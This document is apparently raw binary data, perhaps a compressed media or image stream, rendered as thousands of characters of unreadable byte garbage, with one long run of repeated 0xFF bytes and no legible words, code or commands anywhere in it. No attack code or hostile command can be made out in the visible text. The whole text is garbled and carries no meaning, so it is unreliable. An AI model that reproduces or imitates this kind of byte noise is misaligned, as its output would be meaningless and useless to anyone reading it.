V¼Œj«“Òîq1ò‘á£æŽúÄºzs¬£NJb8•î¢-¢Ã/_øC¶Ëe Æ¡C:o(ŸŠvñpõù—ÌG DîMæ,L#w¸ÍÊ(¶_Ô+ü±[þ*îé\ùx˜SŠâ¼2ÏH.ûó¿¸ˆû½»¹ý»Ÿ?¾ëÇß;áH­ÏqX‡–ø|‹Ýýñ—ˆhûŸ7—Û—ã®|9¥Ùë»·wÄÂ’ÚbG,V\9nï·wî…-Ã‡oÂÙrí÷ÞýðWw|»»—&uKû‰ŒÅb£.
îÜ‹M=¶>¼àN-âøË¸‡,øR	mø[»ŠËnþ2ÒVG ò[ÛÞïâc1[Ëo¼Vâ½ñ›TíKˆ¬˜Üª¯
EvœÚ[ŸÍ€ÿ'å¯÷~øË¾\âVâ»wMÝüÜ¸öâÝÛ|){Š2Þ+²x£wŠû‰‚¹ée·ŠÅg šÙž8[ïŒ½ÝÜCBÆâÛp±–7ð•ï.o
tíßÿhÛ‹b{á¾î[wÂ’Ùéˆ€xëç4íîÝÝþø‰sî×‰Œ»»»»½Ò}üÜç@ÄO-„ Ë»w-÷G ,,w:ùæáŒ K§d‚üüCPpgÌd&6ÀïŒ%–P>Ð¨¥‚Œ˜{†A ÈÁ‹4‚$@9ß
H&É¾=œ5sK *ËÇÀzÈSÿƒ}Å§Ba&œÒ6Ý	„Ýl& ˆRh	s\N…ãi8]ˆ‚NvÅcªÎs°® §ŒyíþEC=Ç†0	wXqòÿú|f¾2öáfÅ´rb[}´iÅn+ðŒ{¤¨(Äï™„i† +1Žd„sG ~s	¸fÎXÿîcã©ˆé1øLË61ßïéá< jûÿ¯M>W~Û¶å1u8î&3‚38) –ÆœÇÝV·±ëñ•çPaˆtßƒ¦ýáõÊÂ@¤±ì/\²÷‰`W>b[Nsx(ŠÚ³s?šH¸!Ä,/î‹–¸­ß"B¼W»M~.üøøpV­¬~øSŠöø­Ú»þø+Ñ†Óú/.³¼2Ô“²Ù=»¾¸¬¸@fÁÎö‡í;,G ªg,»š]»}ß¾»ï>|Þ÷wïŒ¹qîßq^ `! ¯ð¤CBÓzNâ\{<p·oÜL)¹s[ÞÝÝË}ÄF{3ŽZ‘0„­ØîßoøÍÄ´»¸¯{ŠÞðª€y¯üýÅÇÛƒvi§h7qáSnîîî{ß—Û°l»„b.ïq?ÏŸL¹råøRïwâ·óhïb¾ñ#.ñùe±Ÿ<ƒwÜ±Ä‰sà¯±.^3Á¤oÁç…³ÚG b#7o·q_w»¾Œ¸¬CŠÔV(ñ#–ü¾Z|eîÏ¯;÷{¼)„i¹1šµoøF"N´UËß†p ¾{BÚºí¿ÿI&ÿà½púøFîîàÙø¤ ò8 ñãÂ—‘ˆ ÃÀÓÂ“j9Â%ñf.@u#" î`´ƒT. 5ºÑ½/å¬±·¤±@ñÐb³1 §ñãƒˆðñ–1[Ý|)€Èæ¯þµK¦Ó´_i™Òƒ…êŸeß¦G SO’I„oŒe7ð¯ fÀÞ—â¯f—_ü)‚ß‰ŒDk92JÄóÅ^éàY3Wåg=¬/ÊíÎ
ß˜­ÞÀ„Å#Æ²6p£/‡Ûš—)þ¦{»½ÝÞ$	5ÝÕV´mÛßªÝø8Eû¢Áàx™  ¦ &gGQu”ðîTÔí®Mv–û
 n§R!ü¹=1l[íí·`BÌŠ›žûm¦›mŠX¡pñôh†wˆtõQG CX.W»‰N$x‡ËbGØY¼,2E*±/'Ü¹{¾÷¢6nS‰
P3r»—dUfpý…©Åq]„7ë{ï‚Ì¿­ž]¢¸†ðQÁb9d#×n7;ÄŠ†”øYÖA†“ÿTý[—Ä„w÷ç
î!Ã‡8„ø:ËÓrGAræJ–ÐsOÞ\½Ü¶/éŠÿ
Ü©ýø¾µ1 iü9<ÄÆwww{’>$|ïd%‰ŒŸÕG WKŒÈH6Ä™ç4ç2mOXöâ°È08wÖ‰&aÅþ}nl¿ÝÝÞŒ~'rfÓðöž2îz[Ý³ÚY;ë®þ2÷w¼(±+~²ÜAÔÎFçŒ¸­ÜVî2¤Ž—¹mßÆ]ì¸|z‹-ÜV%¡ie²ç…8†×Ï-ˆh[»iËnýÄÂ‘Õ9Qg¸î[ŠìVå¡nß¾3náG‰_?-ÜWÉx6Âw€¯†Îzãð·ŠÅvâ¿ñ.ÜDüG páï=å²Çwñ›ŠÅrà¬¶+¼¸[qGˆŒ¼V+rÑß—ÞÊc|HR+vbR¹cp0Z–…Üè;’>˜kÜDfóc¾+áàãñlTI£§Ä7 6ƒéppŸ!àœ¤ó­€4~N‹¼^·,ÈäÀ ‹,–{F>*/ÒŽ‚"/Š£døáímðp÷)ßˆ……€>¤Ì Ì9;}]Ó_T\ÏÿÝÍq;—–ß—¿Œ»ƒoÃÞ4èG Fà¶N´víÍü¹‰Œ´â·»i„Hîdtžîî!§½ÏŸ2+°‹‚·-¸®Ânîþ?MîüÑñ0U
Æÿb»»¹éßÙó»ŠííÂêÙo`ºÞ}1=>¿Oéý%~x;ÿ÷
ne9Ì^÷{¢i>âc!õ7U”ÅˆP†™dGw8ì÷?ÿ )yËñS%Zàõðkç6ÈíŸ…{‚ ‚oQ4{÷‰^$‡|ÏÄŠ÷{ß‰G 
e£·ƒÝý.ÞÝÚ“…ŽÂ˜³ãMq1žêäahÛÓü#n+rÒËn+qF+Ò¢Æ+ñ—döJ²»wwÃ¹éak†!J¼‰¶cù-ç"G3æ–¤Ê‹ž2º8{ó(70jkÄcËˆ|dä Gß³5Ùl3ËN&2²¦_f»¿Ýæ,¿Çû¹î.â=âDŒ£iÝçe¿g1{Ž^e<HÌK|äÏ´¢}Ï—²ñ›ÒŒúËbG ·Šâ·8µ£ˆ
Kvè;·à£?7å>Å}âB›»ÛqËbvîî?îøRÒç4ñ#ñÃGãivNúïèúwÆ[ËŸp·´öÜÜwZÈŸ|æ'¥’¦kGU£E‰Œ½îå¼bód¥•Üxc
S¼)rÑáœIVE¼°m8—EÝ#û‰…;¸Ü@­éºD»ˆ¬³p¶]]ÄÂ—ºN|[…ß{qhCÄB1[‰sÁoóqTKñû½G ôœVâ¿
O «—eŒVîâ±X¬Vïï„s˜ÅrÐÄ¢ŠÝø€Œ÷qöE€®¬Ø+eÄ‹öïfðˆ©þû¹iá…G·Jç ø¾|<‹Åv×Œîç1²Û¸­ÝÜù~»¹édƒ‚ÝÝâŒW÷ÂÝÜ¶â·.4Z­Ú÷ÂÞõ}¿-¾åïx˜›Ÿ)5¼,à¯¤k?hké—Oª¥œ™D7k?
¨!üàÒg»Ã¿~˜·ð«„ìöðü@3sÏÅÏýgG óq;ðŽèÄ,nåïåŽü]`nfbWÏ$ZK‰7ƒŠÏw¿`=‡†ž	úë³û‰‹õÛÁË1¤0€`#hÙŸé ¼Wáñ%™¡hsœ nY&f‡o°ˆ‘‘¤rX<{ÅH ¼To “ê”.²Gúdáo6‡üDa‰,Œ¢K!x‰/8ø%8:fŽâ 2í™ÞŒGc‡5,-„A§… V‹Ìì ¿%G Ç5ÛV‰(¯¬ ÉÃ˜zA²Â‡qïÇGØÂ^	÷|xçÆwx†w<WÊŠ7¤¼#
Zww»ùâ·nþø+—¶ñßÛ÷/wñôÝÞã
8½'ø*¿ÑÜæ‡4{wn"ˆa°wÇ<vö÷w~ø)œ8Jéç¹qT÷~øRîøûž0¡Ù"[»¸¬¹ØW ¥qº¡vç-¯¥¾»¾&­ˆP:ü¶xåîñÖá§¿G ¼HÊ¶¿ˆ^Ñw»»¿Ä…4Þï‹‹]øí÷wï2ÜíßVîî“Šÿ=…¿1F%ÃÕùÿTsÅx‘#0O,+µab¢²f ƒfÎÇàÌe–Ý%arø§\-¾0-îî[,Eù•õùÜ!w»¥Íój]…p%}ÿñ¿øïãÛo
`–ÿP3¬?OM2ì[M1l[ÄFi
ÅmÃ“šÝÅb»{Â˜ßwAÿÊ«%’s×ËÄskÛ–àU7G &$HÈ—¹`ÀîÕÏyE²~RS•–Ëe±_ ‘ÒÝöÌµU¸ÏaÝø‘»»»ñ#"²Ò+±GŠîâ-–ß‰
_€ï–ßiÞïLVïØ`­XÞŸö2Bê7 3©tÓ0-1=mÉûíÛ^$D÷UÚ|¿2ø%Ææ%ÁFÁŠÝøYÃÞ$HRáTx%3;xhöÿÜCÄ¾í¾.îâ»»ø"’NÏß76ÜK„ÀF¢9•–>¨î¸€`:_…ÍQG ñ¡¿,yg(xÙmsM~ýøN¯ø1»ß‰'ë£j¼sG ðÚlÅ‘Ó/X^wi2írÅ·Š€Ç˜HpÀêùìÎ˜Õ.9ÿÒ_òÏ„DÆèÇóà—7®KßãåÂæ!Çsñ¶‹±.xC½Üùvïù±ºŸâ—ÑÄ*h+(Çq
ËBÙùc9£Øî&3onâ\|¸WÇç
Ku&Åkã;»•‹·ûÅnîþî|}ï¥‰…7¾~óåG ìV+~øR+½ÝÝÞîîýÃY}ð‘:“²éûˆ…/¹pWnïÝÄ9Ü#
]ñ#ÛŠÞpà­ÜäWÝâB’Ñön+»ë-~ø%À˜}ó°¾&[ïwðÄ´{ŠÜ¹rÒü!WçãÒCÜþÝÝüfÄ´ÛádŽX­Ä´®ÒOã6è§49ËOñm« ²ËÞ+^Ñvñ]Š7q…¼#ÂŽ—q[¿ác<aýgÆÒø‘ÝÅlø[Ë‘½[ÇHôñG –­]ñ ÑéÄ´.2¼"/²Û—–íÝÅ¸¬ÆJ¾p¶ “(ðÁHxíA}µ!/÷ñ8þŸ/‰Pwß››Ç]Þ+ÝÝþ2îýÜV+{ŠÃ©šŒÝÝÝÝÞ*ÅS^»¼þÝËÂ¯•{|a<»Ä%»´[-î+¦ZSÁÉË"p:vP`Q/„ÞþÓI“¶ZÁß×cÆÊcÞ¢gß|(Ô+>6­@œAæe€QÅNf¨k€¤| 	@²G Ì	q À)·ÒŽù-´ìaË¬ÁáSÄ}«Üƒ€¦ÃL½5Þv;Iƒ¼\å95f(ÅM÷cGc>À'¤Hè(_z–(/‡>kFKŽõáéüâû!Óª1,°í»›¸!HÊëÉ)o¨ªýÉK&f¦,"ø×P“LØ‰,Ó¼‚¹` B#ÿˆhÜ·*°‡~$"¤—!6ßiÏEGkÂ!‘rƒ¶ÀÁØ€•úøG 1@®sŽùm
:ÀÄbX:ð±—´êÆwm7ÒŽË„A_ÊG´,cÌ‰*F	;bQ+S•ô®e¸‘"ãs©-ÍŒzXyàÁ×ub#/”ƒmàÕyÚD€«ÔfV?baH(]5=Þû1Fllvº|eß4Š}Î_p“±•îñ0ŽÀÁŽË*ù4äÝCL‚ÏBf%Íñ2 Ó3oŒ»–ÅeŒ­x”‚3ãÊO×ÝüfìæÆ¤ºNöîG îïã!UaÅ{ŠÞâ·qX¯ÂšB·x¬V^[9 Ø­Ýûã¯ã¤\>ô~wñÚOŒ´=áoóœÄÂŸw‰p*Ô+·www~øScíeµñ²Û»¶âác¾Ä÷÷w}Åo|)uj×i;ÝÅnîýñ—Š7ˆiq²ÝÞþÛœÅ´¤â»»–[~øRöï¹Ì[Gw{-»÷Â›1½ìC@Ê8ÝíÅoß¸Û-ÏGônø­ñ1›v„°4¢o··rØ­G ÅxˆËŠËîÜHþÝÊA±]Šü)Æ|á÷åïlög0'[q13ä[.[ñïÂ;Þ+¾X5
àà2°‘h/XBÍ‘÷ÝÐ„èB{áG `(äÕ5´ûŸýï‚Ë¤Þpïc£öñáöñáñÄ>f÷3‰Œâ¶B²ÔnÉÀ-™’Ú%0¢èXl.…‡‚Èÿ Üé>v`þÇ~J(Î(=»Û¾€ÀèÁg$úÆÚëXQG @T6ÖjÃ§š´¾U¥¥5>þ÷À@.÷ÀñÂªäÇòÿÿ'Wù{—Ù}Â¤‘Þ7Wü]¥ÿäHSñÈØxi¡øæRÄ}I p´z‘¡‚¦=Obs|#á‡ÇµšµÈ[«™¼øð6ÿÅðSIÑ8)„$é‰„6ÍJÇ}†0æt£3
æ' ×¿„&÷î‚·ˆ-“ªÌ¼ñöxûï¾ÖÜ.u-ÏÐ£-bAË*ÐJ´G ÜL)»¾_½îÿXQA®ñÒ;i¦}\¿šâ žù|¾_ÜÇÕ>îîîï
déuú×øˆF%¥Þ÷q[Šø€‡ŽOG*ò®ûøRïwq+îîç¬óÖ¸#"¹ÏñYn[¶+ŠáG u÷ïÎžœ¨¹~T,]ñÿþPÿ6¦.†WÃºû«ª^  
ëTÇF¹oaU´²ÿÿñ
\iïˆ—La.Ÿ/ßD7%ž«öÄ>Óm6üfG 6ƒ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿáV›Šâ]6³Š8£…\ U$óv`;l?–å„–(XWôKè•÷Ÿ;¾÷ˆP«TGA   à  €€! Œ¿   	ð   Aš€BñWw½þ¾î×ä—Û¿‰ŠÝÝôñÚh3ñ"/{¿‰‚¨ö!÷IÞ÷—8‰yx—¨b2îî÷w¾+¿ŽÞûjîïÀ€2ÆìnÞåQo¼¿ƒ½øfH®ü3[Ýï?½¸™%÷ø'™œÌUÕ6á @
.<’çÙujsÙòÞü"''‚¥7¿îü€Ý_ì¨¿¶	@™å›Œ"‘;G {Þþ"â»Þ‡‰ Ÿ“ìxž·	
EbŒHð‚8y•Ó@ÄØ\,v(õ ¥-®oIcv(ÝÅn[s•â·Åg¸F2÷{ÜVâ±Gw| Àb²¨â»ö'ÁÓq"±[ˆ‡Ÿœ=¸ÛrÝ»øÉmÏÞïb²Ý…»±¿2÷o/wwz…wÄÂ‘]â±X¬V%î{ôÞíÄ@f²zƒ.¨­Ä¸+%«^¼	#7¶+»Ö!ù`{îÄG ?„F\Wñ/·ûs˜:÷MüeÝÝÝÝÝÝÝÞÀ4›i$ÛHÿÿL#›Ç2îñ'ÆM¹rËoö[ÆàFÌë»ã"·ŠÜV+?q[»îþ2ýÊÇn_{»»øË»»»»»»»¼NPb5-îþ»»ÞïwÄüØ]Âd'_â0ƒè}¾]ï„A Bî÷¼½ÿ6´8MÃà¦"¢ø²ŠKó«»¾¢A‚ŠªiäQ\ä}÷~î;ˆX‡x!QzG ÖßêjY<cu¥ÄØbTü#{îîîïã¯|Vî÷ðP
®îî£Dí½¸d#Â“Ã»%j˜ø£!&“[`:‡ µäƒÊŸ¯‚ŒuK+oÞø80?/¸­ÝÝïã"·¸­ÅmŠÅb±[ÅÞïww{ñ#;¼V+b·¼Ú[¢â“ÃÉ—H¬bÁ/{ß¸‘#6ŸÝß¦ï»Ü¶^x÷Ý÷~ f+N%Ëw»»»ø“çwwrãŠÝÝG þ+{Þôñ—)‹Çe± ámÅ²P7–Ü·á›¦îâ±G¸£qX£~2îîîâ±[¸£,;øè”Åûâw{»øË»»ßwwwvÝÝÝÝÜýÞÞÁ?a€×ÛN¿ƒ?e¿¬	9öž|„y2²|Š?6_/Á'Åw¾+ÂøÈ,½ÑHýîÇàíÄ†M‰³¤&ãé•‰0ùæÃù0`­áž02ø¾mÅòÍ±vðˆE_»Šâ¿VâB Žµ¿$G UÝß/|L·wyðwc‚?¹žìW{Œ¡4ÇA\V~ûŠìPb¸¯Þ‘[ï¹<žîïã¢·q[¹þ+»¾36=Žâá;½ã(?–í<¼þ8œQŠßŸðÝßwwwÁHa[‰3Sîî÷ÝøË¿µÇÆ÷·–ÜWÁ ùàÇ~+Îâwwðˆ‘‘X¬V+ŠÅb±X¬V+Ý<"
Enîá¡L¿.îõ¾¾*û½þ3{½ÝÝÝÝßÍw¾ ðãG ‰Ÿ¬#'.µA<±|Gø1®J*çÏ!pÜa2AŒ˜ÿ½ÕÕø w¾Ám¼kõ¯ÜGÁ ­ï{Î¯† €;¨½jªvgƒŸ„¯»ß‰‚ËyT›"˜¼eÕ/ðOMî„åöæ)ÒàyðP{n÷·„GÞ^ÚK\2·ÁqÛ¸DHÈ­íÝÜøïb·Åo	ºµÿû8ÃüHË»»îâ·?½ø
®î+Jû¯/2+wq[»ŠÅn+žgo‰ŠÓ¸­Þ7G w»¼øë% >!îÞâôŸÆD¼¼÷.Òq[¸­â `[ñ‘?~e·¹lH÷´Ånð¶ %¤Ü¡¯o?ÿ“?b¸¬Vîîñ\KH€¤V+q[ÎAŠÜ÷÷w× €qÏ,þ$ /r‘ñã÷ðˆ#Åb±õìúJ#$@8BwwuC\K•ˆÝ¶áDÞ÷wxOÐ—®µZßð@½÷ºâ{½ïàŸp£K+©l&æaïóÂ{á QÄG ƒŸ‰¼W{ø(ñ Ÿ»Þîø®îîâ¼@(_|f÷q´Ë÷?îü Ý81¨áláôûXŒ¦PÂù}Ä<«ã,w¾"
qEwww¿ÇÆEu»¢qX­ÅwwwðŽÓjéÛ—8[ñ“`Ò$íâ·–ÅnïŠü#'Ån-»Š1ø¤¹eÅb±.áñþË{ŠÜvøR+Ø­Üøûwq\V(Å‰w©MçÉclì)R´ÉšXËxG #.+ŠìKÅe»vÓx£:øÊ•-¿,Vâ·¸¼¨n8¬ª¬:8˜È¬Vãy¯BÃÿtÑŠïÆD8¥³ò~M¥³ŸeŒö^¼HÉqìšïouå»ŠßWwíâ²ÛˆqÉ’âaI >,oï ¯Šâñ.;žåÄˆ
\¶\-¸‡?-ÝÄ8Þs‰û\L)wsíÝÜÙ5)òß<tŠ¢$Þê"÷¿¾îøþî^Y+IË	>¾K3ÿÝmG }'‚ž
^÷ ÏÜKûÝ¸‰·´pp]ÕÖU«ÂW½ïA<<WçÉà¯‡†Ì‘¹âC?CÅón/—‰äG0€8wÞûß‚š‰“y™ðÝßÝÝüM»Þþw¿‚XÀFJbƒÃÓÆn˜,­~ð€Wn9`Ä
– ÷Ä€ó²%Æãð„)‰qßÏ«»¶â}ß¼@Râ·ww{ŠßŠûÄ…-Ïznâ±[ŠÝÜCûÄŒ»O<%1G 
ÅgŽ[–Æñ~…«{ïq]Š7p…ìgçq0¤V|{¶·jÚq>øËŠÒ
Ç÷àï‰à†ÇvMÈ>×ˆµ—Z¯ø¥Šàb^i)ÍV©ÁûÂ’Ø`Gç…ƒ52Ø‡`;
Šžø¸‘IÏ·Ëœà£,g°¤ls<§x‘—q[¸­Åb·-¸¬V+Â¸‹ºlŸ½¾Þºb¼L)†÷å—ðBêsÝ™*aeUßÄ-¯G ¸¬VX2Æ pMŒ:xpáYø·W|d¥hmËP¬(ùO Àñ…&Í©ÆX1^"»X®¤žÃ‡â»±X£ïŒ·žû,JúÇú]8ï
°eƒn×„úI;ø‹»åáén÷wÃwww’/}0À ÝÜ·gê¬qoð…öë½'|L]+Ÿb¹é‰‚»Š7qYp¶·Ø*Š€àW¸ˆËˆ{â¿ƒ·(C ¸âã#˜^­–!†G aK”‰Ttæû<¢ã–ØÞÜV+q[p<†,±NœFwÞè¸L5â(ÞêFÜÑ·z°I÷û‚€`
+|ÚÑSèÂ¡jqäQüðùà§…'xD±¤ÅsáR˜`þTwøˆKšºü]÷mÏÜ··‚nÝ`€)»—owÓÝÝ¾2îî÷ŠÜ{ÿ! râB ³Ä8'eèž,#88pæq¦áÙƒÞL]"¨"ÛÇ¸½sÇG n+ñÁ€D!‘BwÛR¡}ÍØÛ_
]â·~ö¹¥ß¸­ÜV÷œ°sÜVX1xË»Ü¶î~ïå´QA—øÉlV6¥»w|Vî(ËøË‚AŒò>µ“Mßn[,n%â±]Šü)rãâ,¹w»ñÎs¸H¬ñ†!…fÙk3!î»÷ÆK¢Áž0#!GŽYO‘t<<Ã¯SùPRy›‰Œ…_ƒµÓ<þ…–2P¬uáîÚU<‰Ue˜#G ,ó€pV&ÇXy¢ÞÞPAR«q0¤×¾AfýËeË9£2"Ùn(ûÃ7¸Xr“¬®\9ã4ÁÛE“ønþ]”]½œå¿bŒ¶|ñ˜‹)Ä¸(1GbŒWØ­â·ð¤þìV%ÂÇˆ­ÝÑ-W~w‰9ÂÝ…œ…bŒ±Š7éâj1ËÇácxs$dV+ŠÅnîâ¼ù{øB÷î÷wÄGVí«»â$Ë‡Á×ž"x+=ËwðQ²à?ÃæxòG |îˆ«rìW~˜èYRÇ¸­ÝÞÿ
B¾ƒ¡nÝÞîîü2DMu»€íæÈpÀ Û$GÜÛoÉ¬Ûis/¶ÚiøD‚˜0OÅ _ÄßH/_øp3
o?ÞèÕpB	cƒp°QGÉø °ù—¨q@¦Gª@Ðùøêœ….§è¶"°ÆàVÇÝ@|I0¨]L6«ÉñŒgýüH}þ–÷ŽPk3s‚ˆ)½¾Äƒ—G {ýà€dVNÊ¬ÛãÈ fUÙ,51ô+±Fî]­ZƒâYîc7Žd¸ßâ-Ûâ"šœn¼\Od·µG×»pˆ 
UOáŠKZ²Ù±¼Îü0ÔòÞøøs,!”Ák©]à·¢¡U¤*»ñKzÕÞdRà=áÎ=·žw‰¸8WÅƒ‰?÷ZCU‰òè×”=g»»—,và 2ï`×öOqø_­Þ+HPoÄ‚¥0 Œð~G —ŠÅuŠÅcªßþGnO^Nû»ßÄòöî÷÷½ñ0¦(ÆT±ˆyWVå·ÛíÝÙâ_ø’’‚»wwwwñ›ww»Šî+q[¿Œ—Ý¹}ÛŠîâ±Fâ¼H‘XÞ¸]ÕÇO‘?§×+”äxËb²ýùÄÂšy[Æ"Œùv|žâ[ñ§ráÏ.ì°bGó~â±;‰2­0€\¬á÷Çíùj¦(ÉF…Žð£YoÆL“\YêÇÚèG ÇË^N5Ë¯ )“såÍ"'$Ë¹qýî+-î+q^$HËÛÜ¶ *¸­ì-ç9øˆË¸‡b·û="».ãŠßÆ\Vâ·Ü.äî+ŠÛ’Ëˆ'»òÆ­Nì:ü‹x]ÑÏsˆâŸáoŠÜ–F[N«–Ån+|9¹­]ü×Á%Ýñ}{‰½âªIq&Þ|ÄÁ]7<÷ßwn|0K{ø)÷..Sý­x)_b”G Wˆ šýîü‘à@ðÀdÛß†I}øD]Ý›»ß‰ã–ÝÅnüHË½Öâ·qX¬¾ü)q[»ŠÞîïãßq—qX­ÝÞÅlÅg÷Šñžu±YÏ,w>FXÅcx¥„D»»¶›c¼¸“E´¼Hû÷ww»¿ÝüJo~øËÝËËƒÏ–Ån+qÿ-”š’‚¾3qX£âÁX­cÛÅ|HË»»Û‰{¸£ob±_Œºv…»¸¬QÜCxˆÉñG n-ÚXÁƒ­¾ŒNÂƒb,Ldœr,v+Š4œVâ±[ŠÜWà
ÌŒ»ÿn›¶›ë*pŒeÜWrÙ£SÜø]t¬àaÄŒˆrê¸­ÜºsÆ+ŠÅx!€È£©ñ;-¶–(Ä4ssš%ÄFG>XºÇb`‘RÁÝŠÛK±¿ÆO¬V%ÁX¬±ŠÅe±X­â±Yy{º†d»ïˆÝâ·ßw»â ›ƒ bXîõÂ>.÷â ²VqÔÀâG ½ïg,ÊÎ°»€4•\|1sQsÿûðCâBK»»v1]îî\¶|×x¯Ä\¹gu5<}Þâ±]÷|DdVû¤ïw»»âaHý>î÷Ÿ.çÇçx!}Åw6nïg „Vi
ÎÓòLÄÂ–åÛ»»¿vîx=÷Æcµ·wÝÝÝß
wŸE|ý÷p«'eÉ|Ë•«Ÿ-7½û„!®+¹øÖ^“Î¡*3×ŒŠÛºhß‰ø+¸¬Wb·Ä	·÷{»»»G ü)¸­ÝÄ,°÷qF[áo¾»–7ŠÄÅBŽøÄV[ï»\ðnÁ¯S xö[¹H>3b³þ%Ä»î(Ä,9oÆKn(Åww,bÅo…/b±X¬·1‘[»ÜV%Îâ#6+Ån+qZb½ÏìU\.
C#"²Û¾45;o½ï@ŒƒÉ^â± 9|ïo$d¶+q[¸­Ä¸[Ç8V+Ý°ëâ;½ß‚	.îþ.îïwù»¿„/½Ýï9G ÅÝîïøþî\{{¿ºNåÄ­òøCx‡¹2¯ÙsðMÞø­¤7Fnî…XV˜‰ÝÜµÄ¬•ž…¨x)™!_w¿‚Ž½ïwnÉÜ1Ýî–û¼FXxÍï½ùq¥ÇZ8 ÝîîÕËné9iáK»»Û½§Šî+Ëâ.÷Ýüe1]ÝÝí;Ÿ-¸[ðŽîî®ïù»¿‚îîîîýð¥§â½ÝÞ“¹Sàª+´î+yðø]ââc'ÇzGè^[oiÜKÏ›G óáM‰s–Ä¸\-–‚.JùøÜÛáIc‰{ŠÅnõ3»Ÿ>øË‰X{=ç8ü»wwû´üdC„E³Ç,¸üðV[?*ÈŠY©d¿Å¾$)ÚÃ-2ãðHçèñöâaKËŠ²¹YKø¶XÅh…+O¸ˆÏ…E[šA½¸!Çál±“¾»ð€ÉËŠ¡X­¨iÉdŒamÄ¹øélVâ±Z'>¡ZIxÈ )ð9ÍÚahŠ6Ãª~+8qPÄ€±G ¥ÝÝ÷.7p¶!Ìáþâ%ƒü
¼+¿nî^7ýe 9<º~»Üw×qˆ‹¤•™sOã/{Ÿ7?$tßð¦îî÷Ÿ)—ÿ¾
.|ÝîçÇY»îû¿Á-ÜV!Ë¿¾»»»—–ÝóÜ¿/Ž¼ý•ÞøŠÝÝïX’Ø ¿Vð€Ÿ’*ëøMÐîî%÷»x9^<ºañw}Ånþ»ÝïwñÝÝÏïÙž—ÝÝøS w|ßsm½¶ÿü#$TûøG G@Ï–÷tßÁMÞÓ»M;»ÅñÑ[»Þ+ÜWÄ‚ïqF+–Á;ji=1Ž¯MºÁÝÞ!Bg*‰»¾ñ_Œ»¹r÷rÞï|3‘TÕ]Ýïx¾
i:onø­ñ|eÞîï—¶[ŠÅ~2éF¥±Zv+yòþ3±[Û‰}îéÅiüeÞçÁÅ–Ó¦+q_ÄŒÛépV{‚²ã–Î²W"Õã'¸xãTß…¼wÃÞ[³álöŒØ¥–ÅbG Þ+36!£q°üeÅb±F+q;Ž©è`/Â×…UâD,ÿRMDÝ¶‚‡8Üð†îû¼}mþ:î÷wµbáã‰Ç±Ø“‹gÎ¾ïäîþóãþ&÷Þþï¾"½"å¤‰¯ÛøKxÖâ¿Á.•Š÷v¾îîÿ‹–÷Â€†½7»éºâ³r÷x½|]íÝÝÝß·ˆww{»½üGwÝü—w%ßâD]÷„a¿ƒü.]ßÅ÷IÝßÆ]÷wG w¤\Ëã%÷Ýé»ºUIðˆ€S{»»¸£t½À™žÿ<nO3éçøBîîî÷w~ eß{W¾ö¼eÝÝÝÜVñ[½ü)wwq[»ÝÞïß—ÝÝßwï‚¾î+ŠÅnâ·ïŒ—÷w>[Ýï~ Ä8XËb·»»ýñ˜®å²áh[wŠâ·ð¤ô@l÷e²D¹b²àPx±–ÜKöâc1…å½Þ„%Ç÷Šñ0§¤ó±xœH˜¹Ë8[-»|)^Ë‚»„+G ÜV?“fþûo»ŠÝûÏŸ¥Þåÿ„{·¹óŠ®$gw½ïw?ÅÝÞéþ^åÏ	÷}±x%Ånâ·Ûáw÷bƒS`‡/ÂÝ}ßÅìÆã3YpQœx½!âC*páÃ,b³ÇýG>¾ü]\MøäÜKLgh]Ý©Í2‡ñãÃe0ÿ¤§< ŽA3í¼Dïw»»´+o….÷wwwwvšqÝñÞâ±X¬C»wçŒîïqG YðçÝ¿-´Â0Ur÷±X¬V|}ÏÄÆ^{‚²ãÛ¦+·»¿Œˆ`Ñlf§|V X¿¦þ>î+»ÝÝß²Ø­ÅnzX®î|»|LeÝÝÅ»»»ÜW‰ŒŠ2ÛŠì¸+·ww»øËó‰Åb^öî÷w
wq[»»ŠÝÅb=·F\Ww{—úïw|L]ÝÜKq[»¸Ëîîï„#;¾ïº+Þ$‰Á~š¦#»|fâ7-B,eŒùg¡G nþ3Š6b·f^(Åb±[Ó¾&ÝÞá}Vûï>wÆ^ýÝÏ¿w>bc"±[ŠÅn+Ï—-—ñ1—íÜlV÷Ÿñ“ÆÃË[Ÿ»ó²à‡–;OÆYÅatà(ÅdíÃœ–7½‚ÝŠ?tËbV€‡à¬±ˆ8[,eƒ~2+?-–ËmÁ[È"@g4-³·|HS/=ðvÈaVÌhmJ®§ß|eÚËƒ*Ü¤P÷˜Ï··âIŸG oÂi»ÍKyèøéåüHR¼íÄ<HÁ²§q[îïÜLt´ÍW-¶ÿ_¼%w—/Ñ—»íñ—Úw¹á»â#ê!ÂFÎ¾|qïÂ¤æ‚2OÃ†—÷~+vøCnï»Þþ2Õ÷nâ·>nÿŒÝ»ÝÝßwüF“Šã8BÜ»Ý§ÍÉá7
U×¯þ¹í·ƒ $q"GS-œ4w­WËwwñW=  ßCåþ>ú[éÝÅwkàªz
ü¸ïÂÑG ´ý¾·.Ä´}ì÷-áó÷»»»»òüDd¸ïÍÝÞÒEÇØ¯»»ÜWŠß¾>ï¸­£ÛÛð„DV+±[»¾ @¾î÷|#w»¸­îîâ»áˆìWŠÝ¨®ïˆŽ»Ýïw</Æow¸­¦®ïÂ"A-ß!OØÂOßÝ÷w{»¿ÆgÎÞîî+ËˆŒ»½â»ß—Æ\V+w·wwwŸÆ]ïqX­Ånîîr"2í9qÜ·{-¼Vï‰G ….[x¬V÷.9nÜVíñ‘#˜U–0°¨‡;Ÿ)–Åb·ñ’Æx4–2Æ(1F ½Åvâ¿%9ÂÇeŒæ/b±X­ÜCŽ[â½ü%w»ZX˜Fïñ9f°iýâïUšî-%ã;»»ß}ßÝóÃ»îþ÷vñ0•Òß|@‘÷}ßw¾"¸­ÝËî+qå}¾Åq¾û¿
¥£çÀwÍË[|Ýñ/½¼H)¸¯ˆi»íÁDgŠ3àõÈÜÆG +—Vl[¦\5€Þ¼°fç÷ÿÖ¯„Ô ©R_ï±y?æ¿Á KßpÈ*V¯‚›¼Wvç<ÚÎÉÜ7Á-!ßOr"ãóï„â¾çÏÅZÝîÞ&
